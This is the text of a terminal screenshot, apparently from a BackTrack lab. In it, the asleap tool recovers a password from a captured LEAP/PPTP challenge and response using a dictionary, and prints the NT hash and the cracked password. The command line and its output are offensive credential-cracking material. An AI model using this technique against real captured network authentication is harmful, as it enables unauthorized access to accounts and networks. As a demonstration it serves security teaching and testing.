 root@bt: ~/asleap-2.2 - Shell No. 5 - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~/asleap-2.2# ./asleap -C 24:02:1e:72:59:0f:b0:a6 -R 7a:cd:48:81:d3:29:69:c9:23:52:
fa:f8:87:be:7e:c6:a9:7e:94:31:b4:fb:64:6b -f dict.dat -n index.idx
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
hash bytes: f4dc
NT hash: b9e6435ec137f33f47dc0fda6f14f4dc
password: rocky123
root@bt:~/asleap-2.2#
Shell Shell No. 2 Shell No. 3 Shell No. 4 Shell No. 5